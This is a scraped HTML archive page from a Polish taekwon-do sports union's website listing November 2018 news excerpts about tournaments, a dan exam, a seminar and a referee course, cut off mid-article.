	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="https://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="https://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="https://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="https://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="https://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="https://www.put.org.pl/galeria/">Galeria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>
                </div>

                <div id="navbar-main">

                    
                </div><!-- #navbar-main -->

            </nav><!-- .navbar -->
            <div class="clear"></div>

        </div><!-- .inner-wrap -->

    </header><!-- .site-header -->

    <div class="inner-wrap">

<main id="main" class="site-main" role="main">

    
    <section class="content-area full-layout">

        <div class="header-archive">

            <h2 class="section-title">Miesiąc: <span>listopad 2018</span></h2>
            
        </div>

        
            <section id="recent-posts" class="recent-posts two-columns_layout">

                                    <article id="post-11577" class="post post-11577 type-post status-publish format-standard has-post-thumbnail hentry category-relacje">

                <div class="post-thumb"><a href="https://www.put.org.pl/2018/11/polish-open-cup-najwieksze-zawody-2018-roku-za-nami/" title="Polish Open Cup &#8211; największe zawody 2018 roku za nami">
                <img width="576" height="384" src="https://www.put.org.pl/wp-content/uploads/2018/11/DSC4458-576x384.jpg" class="attachment-loop-cols-large size-loop-cols-large wp-post-image jetpack-lazy-image" alt="" decoding="async" fetchpriority="high" data-attachment-id="11578" data-permalink="https://www.put.org.pl/2018/11/polish-open-cup-najwieksze-zawody-2018-roku-za-nami/_dsc4458/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2018/11/DSC4458.jpg" data-orig-size="4960,1665" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D610&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1542549861&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;42&quot;,&quot;iso&quot;:&quot;720&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="_DSC4458" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2018/11/DSC4458-300x101.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2018/11/DSC4458-1024x344.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2018/11/DSC4458-576x384.jpg 576w, https://www.put.org.pl/wp-content/uploads/2018/11/DSC4458-1152x768.jpg 1152w, https://www.put.org.pl/wp-content/uploads/2018/11/DSC4458-165x109.jpg 165w" data-lazy-sizes="(max-width: 576px) 100vw, 576px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2018/11/DSC4458-576x384.jpg?is-pending-load=1" srcset="[data-uri]" />            </a></div>
        
    <section class="entry-body">

        <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>
        <h3 class="entry-title"><a href="https://www.put.org.pl/2018/11/polish-open-cup-najwieksze-zawody-2018-roku-za-nami/" rel="bookmark">Polish Open Cup &#8211; największe zawody 2018 roku za nami</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2018-11-25T22:04:21+01:00">25 listopada 2018</time></span>            <span class="entry-author">by <a href="https://www.put.org.pl/author/monika/" title="Wpisy od Monika Cieślik" rel="author">Monika Cieślik</a></span>             

                    </div>

        <div class="entry-content">
            <p>18 listopada 2018 w Opolu odbył się Taekwon-do Polish Open Cup. Do zawodów zgłosiło się 570 zawodników i zawodniczek oraz 74 &nbsp;sędziów z 31 klubów z całej Polski oraz Białorusi, Czech, Rosji, Mołdawii, Irlandii oraz Korei Południowej. Zawody odbyły się na bardzo wysokim poziomie sportowym.&nbsp;Sędzią Głównym Zawodów był Karol Siwek, [&hellip;]</p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="11577" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.put.org.pl%2F2018%2F11%2Fpolish-open-cup-najwieksze-zawody-2018-roku-za-nami%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.put.org.pl%2F2018%2F11%2Fpolish-open-cup-najwieksze-zawody-2018-roku-za-nami%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div>        </div>


                    <div class="readmore_button">
                <a href="https://www.put.org.pl/2018/11/polish-open-cup-najwieksze-zawody-2018-roku-za-nami/" title="Permalink to Polish Open Cup &#8211; największe zawody 2018 roku za nami" rel="bookmark">Continue Reading</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-11577 -->                                    <article id="post-11563" class="post post-11563 type-post status-publish format-standard has-post-thumbnail hentry category-komunikaty">

                <div class="post-thumb"><a href="https://www.put.org.pl/2018/11/mistrzostwa-polski-polnocnej-taekwondo-zs-put-gladius-cup-2018-juz-2-grudnia-w-ostrodzie/" title="Mistrzostwa Polski Północnej Taekwondo ZS PUT &#8222;Gladius Cup 2018&#8221; już 2 grudnia w Ostródzie">
                <img width="576" height="384" src="https://www.put.org.pl/wp-content/uploads/2018/11/plakat-poziom-576x384.jpg" class="attachment-loop-cols-large size-loop-cols-large wp-post-image jetpack-lazy-image" alt="" decoding="async" data-attachment-id="11564" data-permalink="https://www.put.org.pl/2018/11/mistrzostwa-polski-polnocnej-taekwondo-zs-put-gladius-cup-2018-juz-2-grudnia-w-ostrodzie/plakat-poziom/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2018/11/plakat-poziom.jpg" data-orig-size="2105,1488" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="plakat-poziom" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2018/11/plakat-poziom-300x212.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2018/11/plakat-poziom-1024x724.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2018/11/plakat-poziom-576x384.jpg 576w, https://www.put.org.pl/wp-content/uploads/2018/11/plakat-poziom-1152x768.jpg 1152w, https://www.put.org.pl/wp-content/uploads/2018/11/plakat-poziom-165x109.jpg 165w" data-lazy-sizes="(max-width: 576px) 100vw, 576px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2018/11/plakat-poziom-576x384.jpg?is-pending-load=1" srcset="[data-uri]" />            </a></div>
        
    <section class="entry-body">

        <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>
        <h3 class="entry-title"><a href="https://www.put.org.pl/2018/11/mistrzostwa-polski-polnocnej-taekwondo-zs-put-gladius-cup-2018-juz-2-grudnia-w-ostrodzie/" rel="bookmark">Mistrzostwa Polski Północnej Taekwondo ZS PUT &#8222;Gladius Cup 2018&#8221; już 2 grudnia w Ostródzie</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2018-11-21T01:42:07+01:00">21 listopada 2018</time></span>            <span class="entry-author">by <a href="https://www.put.org.pl/author/monika/" title="Wpisy od Monika Cieślik" rel="author">Monika Cieślik</a></span>             

                    </div>

        <div class="entry-content">
            <p>Gorąco zachęcamy do udziału w ostatnim turnieju ZS PUT w tym roku. Mistrzostwa Polski Północnej Taekwondo ZS PUT &#8222;Gladius Cup 2018&#8221; odbędzie się 2 grudnia w Ostródzie.&nbsp; Zgłoszenia przyjmujemy do 28 listopada 2018.&nbsp; Poniżej pełny komunikat zawodów oraz zgody do pobrania.&nbsp; Mobilizujcie siły ostatnia szansa na zdobycie medali ZS PUT [&hellip;]</p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="11563" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.put.org.pl%2F2018%2F11%2Fmistrzostwa-polski-polnocnej-taekwondo-zs-put-gladius-cup-2018-juz-2-grudnia-w-ostrodzie%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.put.org.pl%2F2018%2F11%2Fmistrzostwa-polski-polnocnej-taekwondo-zs-put-gladius-cup-2018-juz-2-grudnia-w-ostrodzie%2F"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span><span class="swp_count">8</span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">8 <span class="swp_label">Udostępnień</span></span></div></div>        </div>


                    <div class="readmore_button">
                <a href="https://www.put.org.pl/2018/11/mistrzostwa-polski-polnocnej-taekwondo-zs-put-gladius-cup-2018-juz-2-grudnia-w-ostrodzie/" title="Permalink to Mistrzostwa Polski Północnej Taekwondo ZS PUT &#8222;Gladius Cup 2018&#8221; już 2 grudnia w Ostródzie" rel="bookmark">Continue Reading</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-11563 -->                                    <article id="post-11558" class="post post-11558 type-post status-publish format-standard has-post-thumbnail hentry category-relacje">

                <div class="post-thumb"><a href="https://www.put.org.pl/2018/11/techniczne-seminarium-szkoleniowe-z-ukladow-tradycyjnych-za-nami/" title="Techniczne Seminarium Szkoleniowe z Układów Tradycyjnych za nami.">
                <img width="576" height="384" src="https://www.put.org.pl/wp-content/uploads/2018/11/46162299_2533709126654120_921471055669755904_n-576x384.jpg" class="attachment-loop-cols-large size-loop-cols-large wp-post-image jetpack-lazy-image" alt="" decoding="async" data-attachment-id="11559" data-permalink="https://www.put.org.pl/2018/11/techniczne-seminarium-szkoleniowe-z-ukladow-tradycyjnych-za-nami/46162299_2533709126654120_921471055669755904_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2018/11/46162299_2533709126654120_921471055669755904_n.jpg" data-orig-size="1824,707" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="46162299_2533709126654120_921471055669755904_n" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2018/11/46162299_2533709126654120_921471055669755904_n-300x116.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2018/11/46162299_2533709126654120_921471055669755904_n-1024x397.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2018/11/46162299_2533709126654120_921471055669755904_n-576x384.jpg 576w, https://www.put.org.pl/wp-content/uploads/2018/11/46162299_2533709126654120_921471055669755904_n-165x109.jpg 165w" data-lazy-sizes="(max-width: 576px) 100vw, 576px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2018/11/46162299_2533709126654120_921471055669755904_n-576x384.jpg?is-pending-load=1" srcset="[data-uri]" />            </a></div>
        
    <section class="entry-body">

        <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>
        <h3 class="entry-title"><a href="https://www.put.org.pl/2018/11/techniczne-seminarium-szkoleniowe-z-ukladow-tradycyjnych-za-nami/" rel="bookmark">Techniczne Seminarium Szkoleniowe z Układów Tradycyjnych za nami.</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2018-11-13T08:35:24+01:00">13 listopada 2018</time></span>            <span class="entry-author">by <a href="https://www.put.org.pl/author/monika/" title="Wpisy od Monika Cieślik" rel="author">Monika Cieślik</a></span>             

                    </div>

        <div class="entry-content">
            <p>Plan osiągnięty, druga część Seminarium Technicznego z Układów Tradycyjnych odbyła się w Pabianicach 10 listopada. Prawie 20 instruktorów i zawodników z 7 klubów ZS PUT wzięło udział w seminarium. Podczas seminarium omówiliśmy wszystkie układy uczniowskie oraz elementy z czterech układów na stopnie mistrzowskie. Wspaniali ludzie, wspaniała atmosfera, wielka dawka wiedzy.&nbsp; [&hellip;]</p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="11558" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.put.org.pl%2F2018%2F11%2Ftechniczne-seminarium-szkoleniowe-z-ukladow-tradycyjnych-za-nami%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.put.org.pl%2F2018%2F11%2Ftechniczne-seminarium-szkoleniowe-z-ukladow-tradycyjnych-za-nami%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div>        </div>


                    <div class="readmore_button">
                <a href="https://www.put.org.pl/2018/11/techniczne-seminarium-szkoleniowe-z-ukladow-tradycyjnych-za-nami/" title="Permalink to Techniczne Seminarium Szkoleniowe z Układów Tradycyjnych za nami." rel="bookmark">Continue Reading</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-11558 -->                                    <article id="post-11552" class="post post-11552 type-post status-publish format-standard has-post-thumbnail hentry category-komunikaty">

                <div class="post-thumb"><a href="https://www.put.org.pl/2018/11/24-listopada-w-krakowie-odbedzie-sie-egzamin-na-stopnie-mistrzowskie-dan/" title="24 listopada w Krakowie odbędzie się egzamin na stopnie mistrzowskie dan.">
                <img width="576" height="384" src="https://www.put.org.pl/wp-content/uploads/2018/11/FlyerMaker_06112018_120924-576x384.png" class="attachment-loop-cols-large size-loop-cols-large wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="11554" data-permalink="https://www.put.org.pl/2018/11/24-listopada-w-krakowie-odbedzie-sie-egzamin-na-stopnie-mistrzowskie-dan/flyermaker_06112018_120924/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2018/11/FlyerMaker_06112018_120924.png" data-orig-size="1280,720" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="FlyerMaker_06112018_120924" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2018/11/FlyerMaker_06112018_120924-300x169.png" data-large-file="https://www.put.org.pl/wp-content/uploads/2018/11/FlyerMaker_06112018_120924-1024x576.png" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2018/11/FlyerMaker_06112018_120924-576x384.png 576w, https://www.put.org.pl/wp-content/uploads/2018/11/FlyerMaker_06112018_120924-165x109.png 165w" data-lazy-sizes="auto, (max-width: 576px) 100vw, 576px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2018/11/FlyerMaker_06112018_120924-576x384.png?is-pending-load=1" srcset="[data-uri]" />            </a></div>
        
    <section class="entry-body">

        <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>
        <h3 class="entry-title"><a href="https://www.put.org.pl/2018/11/24-listopada-w-krakowie-odbedzie-sie-egzamin-na-stopnie-mistrzowskie-dan/" rel="bookmark">24 listopada w Krakowie odbędzie się egzamin na stopnie mistrzowskie dan.</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2018-11-06T12:11:38+01:00">6 listopada 2018</time></span>            <span class="entry-author">by <a href="https://www.put.org.pl/author/monika/" title="Wpisy od Monika Cieślik" rel="author">Monika Cieślik</a></span>             

                    </div>

        <div class="entry-content">
            <p>Przed nami egzamin na stopnie mistrzowskie, który odbędzie się 24 listopada 2018 w Krakowie. Egzamin przeprowadzi Mikołaj Kotowicz V dan. Zachęcamy do zapoznania się z komunikatem &#8211; kliknij tutaj. Wszystkie chętne osoby prosimy aby zgłoszenia przesyłać na adres kotowicz@put.org.pl &nbsp;</p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="11552" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.put.org.pl%2F2018%2F11%2F24-listopada-w-krakowie-odbedzie-sie-egzamin-na-stopnie-mistrzowskie-dan%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.put.org.pl%2F2018%2F11%2F24-listopada-w-krakowie-odbedzie-sie-egzamin-na-stopnie-mistrzowskie-dan%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div>        </div>


                    <div class="readmore_button">
                <a href="https://www.put.org.pl/2018/11/24-listopada-w-krakowie-odbedzie-sie-egzamin-na-stopnie-mistrzowskie-dan/" title="Permalink to 24 listopada w Krakowie odbędzie się egzamin na stopnie mistrzowskie dan." rel="bookmark">Continue Reading</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-11552 -->                                    <article id="post-11549" class="post post-11549 type-post status-publish format-standard has-post-thumbnail hentry category-z-zycia-klubow">

                <div class="post-thumb"><a href="https://www.put.org.pl/2018/11/246-smykow-dzieci-i-mlodzikow-wzielo-udzial-w-xi-pucharze-orientu/" title="246 smyków, dzieci i młodzików wzięło udział w XI Pucharze Orientu">
                <img width="576" height="384" src="https://www.put.org.pl/wp-content/uploads/2018/11/IX-puchar-Orient-33-576x384.jpg" class="attachment-loop-cols-large size-loop-cols-large wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="11550" data-permalink="https://www.put.org.pl/2018/11/246-smykow-dzieci-i-mlodzikow-wzielo-udzial-w-xi-pucharze-orientu/ix-puchar-orient-33/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2018/11/IX-puchar-Orient-33.jpg" data-orig-size="4015,1677" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D750&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1540723127&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;70&quot;,&quot;iso&quot;:&quot;1250&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IX puchar Orient-33" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2018/11/IX-puchar-Orient-33-300x125.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2018/11/IX-puchar-Orient-33-1024x428.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2018/11/IX-puchar-Orient-33-576x384.jpg 576w, https://www.put.org.pl/wp-content/uploads/2018/11/IX-puchar-Orient-33-1152x768.jpg 1152w, https://www.put.org.pl/wp-content/uploads/2018/11/IX-puchar-Orient-33-165x109.jpg 165w" data-lazy-sizes="auto, (max-width: 576px) 100vw, 576px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2018/11/IX-puchar-Orient-33-576x384.jpg?is-pending-load=1" srcset="[data-uri]" />            </a></div>
        
    <section class="entry-body">

        <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>
        <h3 class="entry-title"><a href="https://www.put.org.pl/2018/11/246-smykow-dzieci-i-mlodzikow-wzielo-udzial-w-xi-pucharze-orientu/" rel="bookmark">246 smyków, dzieci i młodzików wzięło udział w XI Pucharze Orientu</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2018-11-05T01:50:33+01:00">5 listopada 2018</time></span>            <span class="entry-author">by <a href="https://www.put.org.pl/author/monika/" title="Wpisy od Monika Cieślik" rel="author">Monika Cieślik</a></span>             

                    </div>

        <div class="entry-content">
            <p>28 października 2018 w Częstochowie odbył się XI Puchar Orientu Dzieci i Młodzików w Taekwon-do połączony z festynem rodzinnym. Impreza odbyła się pod honorowym patronatem Prezydenta Miasta Częstochowa – Pana Krzysztofa Matyjaszczyka we współpracy z Urzędem Miasta Częstochowy w ramach „Inicjatyw Lokalnych”. Do zawodów zgłosiło się &nbsp;246 zawodników i zawodniczek [&hellip;]</p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="11549" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.put.org.pl%2F2018%2F11%2F246-smykow-dzieci-i-mlodzikow-wzielo-udzial-w-xi-pucharze-orientu%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.put.org.pl%2F2018%2F11%2F246-smykow-dzieci-i-mlodzikow-wzielo-udzial-w-xi-pucharze-orientu%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div>        </div>


                    <div class="readmore_button">
                <a href="https://www.put.org.pl/2018/11/246-smykow-dzieci-i-mlodzikow-wzielo-udzial-w-xi-pucharze-orientu/" title="Permalink to 246 smyków, dzieci i młodzików wzięło udział w XI Pucharze Orientu" rel="bookmark">Continue Reading</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-11549 -->                                    <article id="post-11544" class="post post-11544 type-post status-publish format-standard has-post-thumbnail hentry category-relacje">

                <div class="post-thumb"><a href="https://www.put.org.pl/2018/11/11544/" title="30 kandydatów na sędziów przeszkolonych podczas Ogólnopolskiego Kursu Sędziowskiego w Kępnie">
                <img width="576" height="384" src="https://www.put.org.pl/wp-content/uploads/2018/11/kurs-sędziowski-576x384.jpg" class="attachment-loop-cols-large size-loop-cols-large wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="11545" data-permalink="https://www.put.org.pl/2018/11/11544/kurs-sedziowski/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2018/11/kurs-sędziowski.jpg" data-orig-size="3229,1173" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="kurs sędziowski" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2018/11/kurs-sędziowski-300x109.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2018/11/kurs-sędziowski-1024x372.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2018/11/kurs-sędziowski-576x384.jpg 576w, https://www.put.org.pl/wp-content/uploads/2018/11/kurs-sędziowski-1152x768.jpg 1152w, https://www.put.org.pl/wp-content/uploads/2018/11/kurs-sędziowski-165x109.jpg 165w" data-lazy-sizes="auto, (max-width: 576px) 100vw, 576px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2018/11/kurs-sędziowski-576x384.jpg?is-pending-load=1" srcset="[data-uri]" />            </a></div>
        
    <section class="entry-body">

        <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>
        <h3 class="entry-title"><a href="https://www.put.org.pl/2018/11/11544/" rel="bookmark">30 kandydatów na sędziów przeszkolonych podczas Ogólnopolskiego Kursu Sędziowskiego w Kępnie</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2018-11-05T00:01:27+01:00">5 listopada 2018</time></span>            <span class="entry-author">by <a href="https://www.put.org.pl/author/monika/" title="Wpisy od Monika Cieślik" rel="author">Monika Cieślik</a></span>             

                    </div>

        <div class="entry-content">
            <p>W sobotę 3 listopada odbył się Ogólnopolski Kurs Sędziowski, na którym stawiło się 30 kandydatów i kandydatek. Kurs składał się z części teoretycznej, praktycznej oraz egzaminu.&nbsp; Podczas części teoretycznej omówiony został regulamin sportowy. Na część praktyczną składało się&nbsp; sędziowanie walk soft stick, touch contact, semi contact i light contact &#8211; [&hellip;]</p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="11544" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.put.org.pl%2F2018%2F11%2F11544%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.put.org.pl%2F2018%2F11%2F11544%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div>        </div>


                    <div class="readmore_button">
                <a href="https://www.put.org.pl/2018/11/11544/" title="Permalink to 30 kandydatów na sędziów przeszkolonych podczas Ogólnopolskiego Kursu Sędziowskiego w Kępnie" rel="bookmark">Continue Reading</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-11544 -->                                    <article id="post-11479" class="post post-11479 type-post status-publish format-standard has-post-thumbnail hentry category-relacje">

                <div class="post-thumb"><a href="https://www.put.org.pl/2018/11/reprezentacja-zs-put-na-pucharze-europy-w-taekwon-do-gtf-w-armenii/" title="Reprezentacja ZS PUT na Pucharze Europy w Armenii.">
